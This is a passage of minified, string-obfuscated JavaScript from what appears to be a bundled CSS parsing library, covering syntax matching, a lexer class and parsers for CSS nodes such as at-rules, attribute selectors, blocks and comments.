r(3009):e=e[r(1331)];break;case"If":e[r(1885)]!==gr&&c(e[r(1885)]),e[r(1025)]!==pr&&a(e[r(1025)]),e=e[r(1331)];break;case r(485):e={type:r(3236),syntax:e,index:0,mask:0};break;case r(3236):{const t=e[r(1714)][r(3321)];if(e[r(2859)]===t[r(912)]){if(0===e[r(3026)]||e[r(1714)][r(1071)]){e=gr;break}e=pr;break}if(e[r(3026)]===(1<<t[r(912)])-1){e=pr;break}for(;e[r(2859)]<t[r(912)];e[r(2859)]++){const n=1<<e[r(2859)];if(!(e[r(3026)]&n)){c(e),a({type:r(2213),syntax:e[r(1714)],mask:e[r(3026)]|n}),e=t[e[r(2859)]++];break}}break}case r(2213):e={type:r(3236),syntax:e[r(1714)],index:0,mask:e[r(3026)]};break;case r(778):if(null!==b){let t=b[r(3013)][r(2722)]();if(-1!==t[r(576)]("\\")&&(t=t[r(725)](/\\[09].*$/,"")),Sr[r(957)](e[r(2809)],t)){e=e[r(2809)][t];break}}e=gr;break;case r(2664):{const t=null!==d?d[r(2210)]:null,n=w+Math[r(572)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(3353):case r(3431):{const t=r(3353)===e[r(539)]?r(2970):r(2745),i=Sr[r(957)](n,t)?n[t][e[r(1147)]]:null;if(!i||!i[r(1331)])throw new Error(r(2300)+(r(3353)===e[r(539)]?"<"+e[r(1147)]+">":"<'"+e[r(1147)]+"'>"));if(!1!==f&&null!==b&&r(3353)===e[r(539)]&&(r(1569)===e[r(1147)]&&b[r(539)]===Et||r(912)===e[r(1147)]&&"0"===b[r(3013)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1714)],opts:e[r(1714)][r(2210)]||null!==d&&d[r(2210)]||null,prev:d},y={type:2,syntax:e[r(1714)],token:y[r(771)],prev:y},e=i[r(2181)]||i[r(1331)];break}case r(1902):{const t=e[r(1147)];if(null!==b){let n=b[r(3013)];if(-1!==n[r(576)]("\\")&&(n=n[r(725)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(1056):case r(3198):if(null!==b&&Tr(b[r(3013)],e[r(1147)])){l(),e=pr;break}e=gr;break;case r(1750):if(null!==b&&b[r(3013)]===e[r(3013)]){l(),e=pr;break}e=gr;break;case r(2903):null!==b&&b[r(539)]===Dt?qr(y[r(771)])?e=gr:(l(),e=Nr(b)?gr:pr):e=qr(y[r(771)])||Nr(b)?pr:gr;break;case r(2048):let i="",p=w;for(;p<t[r(912)]&&i[r(912)]<e[r(3013)][r(912)];p++)i+=t[p][r(3013)];if(Tr(i,e[r(3013)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(645)+e[r(539)])}switch(Er+=p,g){case null:console[r(598)](r(2362)),g=r(1422),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1331)])return o;let s=o[i(1331)],a=o[i(1331)]={syntax:n[i(1714)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3012)],o[e(3012)]=n,n=o,o=r;return n}(s)[i(3012)];null!==s;){switch(s[i(539)]){case 2:a[i(1331)][i(1355)](a={syntax:s[i(1714)],match:[]}),c[i(1355)](a);break;case 3:c[i(2849)](),a=c[c[i(912)]-1];break;default:a[i(1331)][i(1355)]({syntax:s[i(1714)]||null,token:s[i(771)][i(3013)],node:s[i(771)][i(1052)]})}s=s[i(3012)]}return o}function Ur(e){const n=t;function r(t){const e=a1q;return null!==t&&(e(3353)===t[e(539)]||e(3431)===t[e(539)]||e(1902)===t[e(539)])}let i=null;return null!==this[n(1114)]&&function t(o){const s=n;if(Array[s(1333)](o[s(1331)])){for(let e=0;e<o[s(1331)][s(912)];e++)if(t(o[s(1331)][e]))return r(o[s(1714)])&&i[s(3054)](o[s(1714)]),!0}else if(o[s(1052)]===e)return i=r(o[s(1714)])?[o[s(1714)]]:[],!0;return!1}(this[n(1114)]),i}function Or(e,n){const r=t;return Ir(this,e,(t=>r(3353)===t[r(539)]&&t[r(1147)]===n))}function jr(e,n){const r=t;return Ir(this,e,(t=>r(3431)===t[r(539)]&&t[r(1147)]===n))}function Lr(e){const n=t;return Ir(this,e,(t=>n(1902)===t[n(539)]))}function Ir(e,n,r){const i=t,o=Ur[i(957)](e,n);return null!==o&&o[i(1328)](r)}function Wr(e){const n=t;return n(1052)in e?e[n(1052)]:Wr(e[n(1331)][0])}function Rr(e){const n=t;return n(1052)in e?e[n(1052)]:Rr(e[n(1331)][e[n(1331)][n(912)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1114)]&&function t(r){const c=s;if(null!==r[c(1714)]&&r[c(1714)][c(539)]===i&&r[c(1714)][c(1147)]===o){const t=Wr(r),i=Rr(r);e[c(1714)][c(3186)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(417)](n[o(3137)]),n[o(3137)]===i)break;n=n[o(1892)]}while(null!==n);a[o(1355)]({parent:r,nodes:t})}}))}Array[c(1333)](r[c(1331)])&&r[c(1331)][c(660)](t)}(r[s(1114)]),a}const{hasOwnProperty:Pr}=Object[t(1920)];function Hr(e){const n=t;return n(2648)==typeof e&&isFinite(e)&&Math[n(572)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Hr(e[n(2706)])&&Hr(e[n(2312)])&&Hr(e[n(566)])}function Br(t,e){return function(n,r){const i=a1q;if(!n||n[i(2370)]!==Object)return r(n,i(887));for(let o in n){let s=!0;if(!1!==Pr[i(957)](n,o)){if(i(539)===o)n[i(539)]!==t&&r(n,i(2083)+n[i(539)]+i(2695)+t+"`");else if(i(1016)===o){if(null===n[i(1016)])continue;if(n[i(1016)]&&n[i(1016)][i(2370)]===Object)if(i(1363)!=typeof n[i(1016)][i(3132)])o+=i(3023);else if(Dr(n[i(1016)][i(2266)])){if(Dr(n[i(1016)][i(1236)]))continue;o+=i(2537)}else o+=i(1882);s=!1}else if(e[i(1854)](o)){s=!1;for(let t=0;!s&&t<e[o][i(912)];t++){const r=e[o][t];switch(r){case String:s=i(1363)==typeof n[o];break;case Boolean:s=i(3107)==typeof n[o];break;case null:s=null===n[o];break;default:i(1363)==typeof r?s=n[o]&&n[o][i(539)]===r:Array[i(1333)](r)&&(s=n[o]instanceof je)}}}else r(n,i(2878)+o+i(431)+t+i(2172));s||r(n,i(1401)+t+"."+o+"`")}}for(const o in e)Pr[i(957)](e,o)&&!1===Pr[i(957)](n,o)&&r(n,i(1879)+t+"."+o+i(3449))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(912)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1355)](o[r(1147)][r(2722)]());else if(null===o)i[r(1355)](r(661));else if(r(1363)==typeof o)i[r(1355)](o);else{if(!Array[r(1333)](o))throw new Error(r(1337)+o+r(2341)+n+r(2176));i[r(1355)](r(2984)+(Vr(o,n)||r(2987))+">")}}return i[r(2592)](r(3348))}function Zr(e,n){const r=t,i=n[r(3307)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(957)](i,t))continue;const n=o[t]=Array[r(1333)](i[t])?i[t][r(786)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Br(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1714)]&&(o[t]=r?e[t][i(1714)]:ln(e[t][i(1714)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(3329)](e))o[t]={prelude:s[i(2983)]&&(r?s[i(2983)][i(1714)]:ln(s[i(2983)][i(1714)],{compact:n})),descriptors:s[i(2736)]&&Xr(s[i(2736)],n,r)};return o}function Qr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Jr(e,n,r,i){const o=t,s=function(t,e){const n=a1q;return n(1363)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(1355)]({type:n,value:t[e(786)](i,o),node:null}))),r}(t):e[n(648)](t,fr)}(r,e[o(1714)]);let a;return function(t){const e=o;for(let n=0;n<t[e(912)];n++)if(e(2098)===t[n][e(3013)][e(2722)]())return!0;return!1}(s)?Qr(null,new Error(o(2907))):(i&&(a=Cr(s,e[o(760)],e)),i&&a[o(1331)]||(a=Cr(s,n[o(1331)],e),a[o(1331)])?Qr(a[o(1331)],null,a[o(2313)]):Qr(null,new fn(a[o(1069)],n[o(1714)],r,a),a[o(2313)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(443)]=kn,this[o(1714)]=r,this[o(1551)]=!1,this[o(544)]={...n},this[o(2676)]=Object[o(3298)](null),this[o(2745)]=Object[o(3298)](null),this[o(2970)]=Object[o(3298)](null),this[o(3307)]=i||function(t){const e=o,n={};if(t[e(1052)])for(const r in t[e(1052)])if(Pr[e(957)](t[e(1052)],r)){const i=t[e(1052)][r];if(!i[e(3307)])throw new Error(e(1258)+r+e(497));n[r]=Zr(r,i)}return n}(e),e){if(e[o(443)]&&(this[o(443)]=e[o(443)]),e[o(544)])for(const t of Object[o(1348)](n))Array[o(1333)](e[o(544)][t])&&(this[o(544)][t]=e[o(544)][t]);if(e[o(2970)])for(const[t,n]of Object[o(3329)](e[o(2970)]))this[o(2783)](t,n);if(e[o(1551)]){this[o(1551)]=!0;for(const[t,e]of Object[o(3329)]((s=this[o(544)],{...Bn,...Vn,...Zn(s)})))this[o(2783)](t,e)}if(e[o(2676)])for(const[t,n]of Object[o(3329)](e[o(2676)]))this[o(665)](t,n);if(e[o(2745)])for(const[t,n]of Object[o(3329)](e[o(2745)]))this[o(2871)](t,n)}var s;this[o(760)]=zr(this[o(443)][o(2592)](o(2965)))}[t(1807)](e){const n=t;function r(t,e){o[a1q(1355)]({node:t,message:e})}const i=this[n(3307)],o=[];return this[n(1714)][n(3186)](e,(function(t){const e=n;i[e(1854)](t[e(539)])?i[t[e(539)]][e(1733)](t,r):r(t,e(2337)+t[e(539)]+"`")})),!!o[n(912)]&&o}[t(3053)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1363)==typeof e||e&&o(1363)==typeof e[o(539)],syntax:null,match:null,matchRef:null};return o(3338)==typeof e?a[o(1331)]=zr(e,s):(o(1363)==typeof e?Object[o(583)](a,o(1714),{get:()=>(Object[o(583)](a,o(1714),{value:hr(e)}),a[o(1714)])}):a[o(1714)]=e,Object[o(583)](a,o(1331),{get:()=>(Object[o(583)](a,o(1331),{value:zr(a[o(1714)],s)}),a[o(1331)])}),o(3431)===n&&Object[o(583)](a,o(2181),{get(){const t=o,e=a[t(1714)],n=function(e){const n=t,r=e[n(3321)][0];return!1===e[n(3072)]&&1===e[n(3321)][n(912)]&&n(1229)===r[n(539)]&&!0===r[n(1969)]}(e)?zr({...e,terms:[e[t(3321)][0][t(1665)]]},s):null;return Object[t(583)](a,t(2181),{value:n}),n}})),a}[t(665)](e,n){const r=t;n&&(this[r(2676)][e]={type:r(2711),name:e,prelude:n[r(2983)]?this[r(3053)](n[r(2983)],r(3183),e):null,descriptors:n[r(2736)]?Object[r(1348)](n[r(2736)])[r(3060)](((t,i)=>(t[i]=this[r(3053)](n[r(2736)][i],r(2442),i,e),t)),Object[r(3298)](null)):null})}[t(2871)](e,n){const r=t;n&&(this[r(2745)][e]=this[r(3053)](n,r(3431),e))}[t(2783)](e,n){const r=t;n&&(this[r(2970)][e]=this[r(3053)](n,r(3353),e))}[t(2299)](e){const n=t;if(!this[n(3185)](e))return new mn(n(1232),"@"+e)}[t(2609)](e,n){const r=t,i=this[r(2299)](e);if(i)return i;const o=this[r(3185)](e);return!o[r(2983)]&&n?new SyntaxError(r(2520)+e+r(3154)):!o[r(2983)]||n||Jr(this,o[r(2983)],"",!1)[r(1114)]?void 0:new SyntaxError(r(2520)+e+r(2672))}[t(2472)](e,n){const r=t,i=this[r(2299)](e);if(i)return i;const o=this[r(3185)](e),s=wn(n);return o[r(2736)]?o[r(2736)][s[r(1147)]]||o[r(2736)][s[r(2846)]]?void 0:new mn(r(1772),n):new SyntaxError(r(2520)+e+r(2298))}[t(3232)](e){const n=t;if(!this[n(1120)](e))return new mn(n(3462),e)}[t(2754)](e,n){const r=t,i=this[r(2609)](e,n);if(i)return Qr(null,i);const o=this[r(3185)](e);return o[r(2983)]?Jr(this,o[r(2983)],n||"",!1):Qr(null,null)}[t(2942)](e,n,r){const i=t,o=this[i(2472)](e,n);if(o)return Qr(null,o);const s=this[i(3185)](e),a=wn(n);return Jr(this,s[i(2736)][a[i(1147)]]||s[i(2736)][a[i(2846)]],r,!1)}[t(1487)](e){const n=t;return n(3033)!==e[n(539)]?Qr(null,new Error(n(2683))):this[n(873)](e[n(1698)],e[n(3013)])}[t(873)](e,n){const r=t;if(vn(e)[r(1369)])return Qr(null,new Error(r(999)));const i=this[r(3232)](e);return i?Qr(null,i):Jr(this,this[r(1120)](e),n,!0)}[t(1968)](e,n){const r=t,i=this[r(3227)](e);return i?Jr(this,i,n,!1):Qr(null,new mn(r(1269),e))}[t(1331)](e,n){const r=t;return r(1363)==typeof e||e&&e[r(539)]?(r(1363)!=typeof e&&e[r(1331)]||(e=this[r(3053)](e,r(3353),r(2930))),Jr(this,e,n,!1)):Qr(null,new mn(r(1805)))}[t(2933)](e,n,r,i){return Fr(this,n,this[t(873)](e,n),r,i)}[t(2944)](e,n,r){const i=t;return Fr(this,e[i(3013)],this[i(1487)](e),n,r)}[t(1179)](e,n,r){const i=t,o=[];return this[i(1714)][i(3186)](e,{visit:i(3033),enter:t=>{const e=i;o[e(1355)][e(523)](o,this[e(2944)](t,n,r))}}),o}[t(3185)](e,n=!0){const r=t,i=wn(e);return(i[r(1320)]&&n?this[r(2676)][i[r(1147)]]||this[r(2676)][i[r(2846)]]:this[r(2676)][i[r(1147)]])||null}[t(1603)](e,n=!0){const r=t,i=this[r(3185)](e,n);return i&&i[r(2983)]||null}[t(462)](e,n){const r=t;return this[r(2676)][r(1854)](e)&&this[r(2676)][r(2769)]&&this[r(2676)][e][r(2769)][n]||null}[t(1120)](e,n=!0){const r=t,i=vn(e);return(i[r(1320)]&&n?this[r(2745)][i[r(1147)]]||this[r(2745)][i[r(2846)]]:this[r(2745)][i[r(1147)]])||null}[t(3227)](e){const n=t;return hasOwnProperty[n(957)](this[n(2970)],e)?this[n(2970)][e]:null}[t(2322)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1q;if(a[l(3412)](e))return a[l(1044)](e);a[l(1870)](e,!1),null!==c[l(1714)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(3353)!==c[u(539)]&&u(3431)!==c[u(539)])return;const d=u(3353)===c[u(539)]?t[u(2970)]:t[u(2745)],h=u(3353)===c[u(539)]?o:s;hasOwnProperty[u(957)](d,c[u(1147)])?r(t,c[u(1147)],h,d[c[u(1147)]])&&(i[u(1355)](n(e,a===o)+u(2928)+n(c[u(1147)],u(3353)===c[u(539)])),a[u(1870)](e,!0)):(i[u(1355)](n(e,a===o)+u(2158)+n(c[u(1147)],u(3353)===c[u(539)])),a[u(1870)](e,!0))},m===mr&&f===mr)throw new Error(h(2856));!function t(e){const n=h;switch(m[n(957)](d,e),e[n(539)]){case n(2075):e[n(3321)][n(660)](t);break;case n(1229):case n(1053):t(e[n(1665)]);break;case n(3353):case n(3431):case n(1902):case n(1056):case n(3198):case n(2048):case n(1750):case n(2903):break;default:throw new Error(n(709)+e[n(539)])}f[n(957)](d,e)}(c)}(c[l(1714)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2970)])r(this,t,o,this[e(2970)][t]);for(const t in this[e(2745)])r(this,t,s,this[e(2745)][t]);const a=[...o[e(1348)]()][e(2505)]((t=>o[e(1044)](t))),c=[...s[e(1348)]()][e(2505)]((t=>s[e(1044)](t)));return a[e(912)]||c[e(912)]?{errors:i,types:a,properties:c}:null}[t(1614)](e,n){const r=t;return{generic:this[r(1551)],cssWideKeywords:this[r(443)],units:this[r(544)],types:Xr(this[r(2970)],!n,e),properties:Xr(this[r(2745)],!n,e),atrules:Gr(this[r(2676)],!n,e)}}[t(2851)](){const e=t;return JSON[e(2344)](this[e(1614)]())}}function Kr(e,n){const r=t;return r(1363)==typeof n&&/^\s*\|/[r(588)](n)?r(1363)==typeof e?e+n:n[r(725)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(3298)](null);for(const[t,o]of Object[r(3329)](e))if(o){i[t]={};for(const e of Object[r(1348)](o))n[r(2149)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(3329)](n))switch(t){case r(1551):i[t]=Boolean(o);break;case r(443):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(544):i[t]={...e[t]};for(const[e,n]of Object[r(3329)](o))i[t][e]=Array[r(1333)](n)?n:[];break;case r(2676):i[t]={...e[t]};for(const[e,n]of Object[r(3329)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2983)]||null,descriptors:{...o[r(2736)]}};if(n){s[r(2983)]=n[r(2983)]?Kr(s[r(2983)],n[r(2983)]):s[r(2983)]||null;for(const[t,e]of Object[r(3329)](n[r(2736)]||{}))s[r(2736)][t]=e?Kr(s[r(2736)][t],e):null;Object[r(1348)](s[r(2736)])[r(912)]||(s[r(2736)]=null)}}break;case r(2970):case r(2745):i[t]={...e[t]};for(const[e,n]of Object[r(3329)](o))i[t][e]=Kr(i[t][e],n);break;case r(976):case r(1330):i[t]={...e[t]};for(const[e,n]of Object[r(3329)](o))i[t][e]={...i[t][e],...n};break;case r(2059):i[t]={...e[t],...o};break;case r(1524):case r(2820):i[t]={...e[t],...$r(o,[r(2962)])};break;case r(1052):i[t]={...e[t],...$r(o,[r(1147),r(3307),r(2962),r(648),r(3381)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(2404)]+e;const o=this[r(735)](i);for(o!==ei&&o!==ni||(n&&this[r(3306)](r(3312)),i++);i<this[r(2720)];i++)Kt(this[r(735)](i))||this[r(3306)](r(2467),i)}function ai(e){return si[t(957)](this,0,e)}function ci(e,n){const r=t;if(!this[r(667)](this[r(2404)]+e,n)){let t="";switch(n){case ri:t=r(1166);break;case ni:t=r(2556)}this[r(3306)](t,this[r(2404)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2831)];for(;i===Wt||i===Jt;)i=this[e(894)](++n);if(i!==jt){if(!this[e(960)](ei,n)&&!this[e(960)](ni,n))return null;r=this[e(960)](ei,n)?ei:ni;do{i=this[e(894)](++n)}while(i===Wt||i===Jt);i!==jt&&(this[e(1999)](n),ai[e(957)](this,ii))}return n>0&&this[e(1999)](n),0===r&&(i=this[e(735)](this[e(2404)]),i!==ei&&i!==ni&&this[e(3306)](e(748))),ai[e(957)](this,0!==r),r===ni?"-"+this[e(1073)](jt):this[e(1073)](jt)}const ui=t(589),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(2404)];let r=null,i=null;if(this[e(2831)]===jt)ai[e(957)](this,oi),i=this[e(1073)](jt);else if(this[e(2831)]===Et&&this[e(667)](this[e(2404)],ni))switch(r="-1",ci[e(957)](this,1,ri),this[e(2720)]-this[e(2404)]){case 2:this[e(1892)](),i=li[e(957)](this);break;case 3:ci[e(957)](this,2,ni),this[e(1892)](),this[e(1162)](),ai[e(957)](this,ii),i="-"+this[e(1073)](jt);break;default:ci[e(957)](this,2,ni),si[e(957)](this,3,ii),this[e(1892)](),i=this[e(1329)](n+2)}else if(this[e(2831)]===Et||this[e(960)](ei)&&this[e(894)](1)===Et){let t=0;switch(r="1",this[e(960)](ei)&&(t=1,this[e(1892)]()),ci[e(957)](this,0,ri),this[e(2720)]-this[e(2404)]){case 1:this[e(1892)](),i=li[e(957)](this);break;case 2:ci[e(957)](this,1,ni),this[e(1892)](),this[e(1162)](),ai[e(957)](this,ii),i="-"+this[e(1073)](jt);break;default:ci[e(957)](this,1,ni),si[e(957)](this,2,ii),this[e(1892)](),i=this[e(1329)](n+t+1)}}else if(this[e(2831)]===It){const t=this[e(735)](this[e(2404)]),o=t===ei||t===ni;let s=this[e(2404)]+o;for(;s<this[e(2720)]&&Kt(this[e(735)](s));s++);s===this[e(2404)]+o&&this[e(3306)](e(2467),this[e(2404)]+o),ci[e(957)](this,s-this[e(2404)],ri),r=this[e(483)](n,s),s+1===this[e(2720)]?(this[e(1892)](),i=li[e(957)](this)):(ci[e(957)](this,s-this[e(2404)]+1,ni),s+2===this[e(2720)]?(this[e(1892)](),this[e(1162)](),ai[e(957)](this,ii),i="-"+this[e(1073)](jt)):(si[e(957)](this,s-this[e(2404)]+2,ii),this[e(1892)](),i=this[e(1329)](s+1)))}else this[e(3306)]();return null!==r&&r[e(735)](0)===ei&&(r=r[e(510)](1)),null!==i&&i[e(735)](0)===ei&&(i=i[e(510)](1)),{type:e(589),loc:this[e(1820)](n,this[e(2404)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2843)](t+r)}else this[n(2843)](t)}else this[n(2843)](e.b)}function fi(){const e=t;return this[e(1034)](this[e(1451)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(894)](n);n++){if(t===Qt)return!0;if(t===Gt||t===qt)return!1}return!1}const gi=t(2711),bi=t(1524),wi={name:String,prelude:[t(3183),t(1034),null],block:[t(1629),null]};function vi(e=!1){const n=t,r=this[n(2404)];let i,o,s=null,a=null;switch(this[n(520)](qt),i=this[n(1329)](r+1),o=i[n(2722)](),this[n(1162)](),!1===this[n(1919)]&&this[n(2831)]!==Gt&&this[n(2831)]!==Ht&&(s=this[n(1481)]?this[n(989)](this[n(3183)][n(1196)](this,i,e),fi):fi[n(957)](this,this[n(2814)]),this[n(1162)]()),this[n(2831)]){case Ht:this[n(1892)]();break;case Gt:a=hasOwnProperty[n(957)](this[n(1524)],o)&&n(3338)==typeof this[n(1524)][o][n(2246)]?this[n(1524)][o][n(2246)][n(957)](this,e):this[n(1629)](pi[n(957)](this))}return{type:n(2711),loc:this[n(1820)](r,this[n(2404)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(771)](qt,"@"+e[n(1147)]),null!==e[n(2983)]&&this[n(1052)](e[n(2983)]),e[n(2246)]?this[n(1052)](e[n(2246)]):this[n(771)](Ht,";")}const xi=t(3183),ki=t(3383),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2722)]()),this[n(1162)](),r=hasOwnProperty[n(957)](this[n(1524)],e)&&n(3338)==typeof this[n(1524)][e][n(2983)]?this[n(1524)][e][n(2983)][n(957)](this):this[n(2346)](this[n(976)][n(3183)]),this[n(1162)](),!0!==this[n(1919)]&&this[n(2831)]!==Gt&&this[n(2831)]!==Ht&&this[n(3306)](n(1955)),{type:n(3183),loc:this[n(2888)](r),children:r}}function zi(e){this[t(1095)](e)}const Si=36,Mi=42,Ei=61,Ti=94,qi=124,Ni=126;function Ci(){const e=t;this[e(1919)]&&this[e(3306)](e(1425));const n=this[e(2404)];let r=!1;return this[e(960)](Mi)?(r=!0,this[e(1892)]()):this[e(960)](qi)||this[e(520)](Et),this[e(960)](qi)?this[e(735)](this[e(2404)]+1)!==Ei?(this[e(1892)](),this[e(520)](Et)):r&&this[e(3306)](e(2435),this[e(2720)]):r&&this[e(3306)](e(2257)),{type:e(567),loc:this[e(1820)](n,this[e(2404)]),name:this[e(1329)](n)}}function Ui(){const e=t,n=this[e(2404)],r=this[e(735)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==qi&&this[e(3306)](e(1379)),this[e(1892)](),r!==Ei&&(this[e(960)](Ei)||this[e(3306)](e(2723)),this[e(1892)]()),this[e(1329)](n)}const Oi=t(2949),ji={name:t(567),matcher:[String,null],value:[t(2048),t(567),null],flags:[String,null]};function Li(){const e=t,n=this[e(2404)];let r,i=null,o=null,s=null;return this[e(520)](Bt),this[e(1162)](),r=Ci[e(957)](this),this[e(1162)](),this[e(2831)]!==Vt&&(this[e(2831)]!==Et&&(i=Ui[e(957)](this),this[e(1162)](),o=this[e(2831)]===Ct?this[e(2048)]():this[e(567)](),this[e(1162)]()),this[e(2831)]===Et&&(s=this[e(1073)](Et),this[e(1162)]())),this[e(520)](Vt),{type:e(2949),loc:this[e(1820)](n,this[e(2404)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(771)](Ot,"["),this[n(1052)](e[n(1147)]),null!==e[n(2379)]&&(this[n(2843)](e[n(2379)]),this[n(1052)](e[n(3013)])),null!==e[n(1722)]&&this[n(771)](Et,e[n(1722)]),this[n(771)](Ot,"]")}const Wi=38;function Ri(){return this[t(1034)](null,!0)}function Fi(){const e=t;return this[e(989)](this[e(2398)],Ri)}function Pi(){const e=t;return this[e(1034)](this[e(579)],!0)}function Hi(){const e=t;if(this[e(2831)]===Ht)return Pi[e(957)](this,this[e(2814)]);const n=this[e(989)](this[e(3033)],Pi);return this[e(2831)]===Ht&&this[e(1892)](),n}const Di=t(1629),Bi=t(2246),Vi={children:[[t(2711),t(2398),t(3033)]]};function Zi(e){const n=t,r=e?Hi:Fi,i=this[n(2404)];let o=this[n(1437)]();this[n(520)](Gt);t:for(;!this[n(1919)];)switch(this[n(2831)]){case Qt:break t;case Wt:case Jt:this[n(1892)]();break;case qt:o[n(1355)](this[n(989)](this[n(2711)][n(1196)](this,e),Ri));break;default:e&&this[n(960)](Wi)?o[n(1355)](Fi[n(957)](this)):o[n(1355)](r[n(957)](this))}return this[n(1919)]||this[n(520)](Qt),{type:n(1629),loc:this[n(1820)](i,this[n(2404)]),children:o}}function Xi(e){const n=t;this[n(771)](Gt,"{"),this[n(1095)](e,(t=>{const e=n;e(3033)===t[e(539)]&&this[e(771)](Ht,";")})),this[n(771)](Qt,"}")}const Gi=t(3442),Qi={children:[[]]};function Ji(e,n){const r=t,i=this[r(2404)];let o=null;return this[r(520)](Bt),o=e[r(957)](this,n),this[r(1919)]||this[r(520)](Vt),{type:r(3442),loc:this[r(1820)](i,this[r(2404)]),children:o}}function Yi(e){const n=t;this[n(771)](Ot,"["),this[n(1095)](e),this[n(771)](Ot,"]")}const Ki=t(1619),$i=[];function to(){const e=t,n=this[e(2404)];return this[e(520)](Ft),{type:e(1619),loc:this[e(1820)](n,this[e(2404)])}}function eo(){const e=t;this[e(771)](Ft,e(977))}const no=t(2893),ro=[];function io(){const e=t,n=this[e(2404)];return this[e(520)](Rt),{type:e(2893),loc:this[e(1820)](n,this[e(2404)])}}function oo(){const e=t;this[e(771)](Rt,e(503))}const so=46,ao=t(2429),co={name:String};function lo(){const e=t;return this[e(1942)](so),{type:e(2429),loc:this[e(1820)](this[e(2404)]-1,this[e(2720)]),name:this[e(1073)](Et)}}function uo(e){const n=t;this[n(771)](Ot,"."),this[n(771)](Et,e[n(1147)])}const ho=43,mo=47,fo=62,po=126,go=t(1591),bo={name:String};function wo(){const e=t,n=this[e(2404)];let r;switch(this[e(2831)]){case Wt:r=" ";break;case Ot:switch(this[e(735)](this[e(2404)])){case fo:case ho:case po:this[e(1892)]();break;case mo:this[e(1892)](),this[e(1949)](e(1241)),this[e(1942)](mo);break;default:this[e(3306)](e(1462))}r=this[e(1329)](n)}return{type:e(1591),loc:this[e(1820)](n,this[e(2404)]),name:r}}function vo(e){const n=t;this[n(2843)](e[n(1147)])}const yo=42,xo=47,ko=t(2461),Ao={value:String};function _o(){const e=t,n=this[e(2404)];let r=this[e(2720)];return this[e(520)](Jt),r-n+2>=2&&this[e(735)](r-2)===yo&&this[e(735)](r-1)===xo&&(r-=2),{type:e(2461),loc:this[e(1820)](n,this[e(2404)]),value:this[e(483)](n+2,r)}}function zo(e){const n=t;this[n(771)](Jt,"/*"+e[n(3013)]+"*/")}const So=new Set([Pt,Xt,Mt]),Mo=t(3401),Eo={kind:String,children:[[t(567),t(829),t(2473),t(1739),t(1365)]]};function To(e){const n=t;return this[n(3422)](1)===Et&&So[n(3412)](this[n(3422)](2))?this[n(829)](e):this[n(1739)](e)}const qo={media:To,container:To,supports(){return this[t(1365)]()}};function No(e=t(2040)){const n=t,r=this[n(1437)]();t:for(;!this[n(1919)];)switch(this[n(2831)]){case Jt:case Wt:this[n(1892)]();continue;case Et:r[n(1355)](this[n(567)]());break;case Zt:{let t=this[n(989)]((()=>qo[e][n(957)](this,e)),(()=>null));t||(t=this[n(989)]((()=>{const t=n;this[t(520)](Zt);const r=this[t(3401)](e);return this[t(520)](Xt),r}),(()=>this[n(3245)](e)))),r[n(1355)](t);break}case Tt:{let t=this[n(989)]((()=>this[n(2473)](e)),(()=>null));t||(t=this[n(3245)](e)),r[n(1355)](t);break}default:break t}return r[n(2420)]&&this[n(3306)](n(1064)),{type:n(3401),loc:this[n(2888)](r),kind:e,children:r}}function Co(e){const n=t;e[n(1095)][n(660)]((t=>{const e=n;e(3401)===t[e(539)]?(this[e(771)](Zt,"("),this[e(1052)](t),this[e(771)](Xt,")")):this[e(1052)](t)}))}const Uo=33,Oo=35,jo=36,Lo=38,Io=42,Wo=43,Ro=47;function Fo(){const e=t;return this[e(1034)](this[e(941)],!0)}function Po(){const e=t;return this[e(1034)](this[e(941)],!1)}function Ho(){const e=t,n=this[e(2814)],r=this[e(2701)]();return 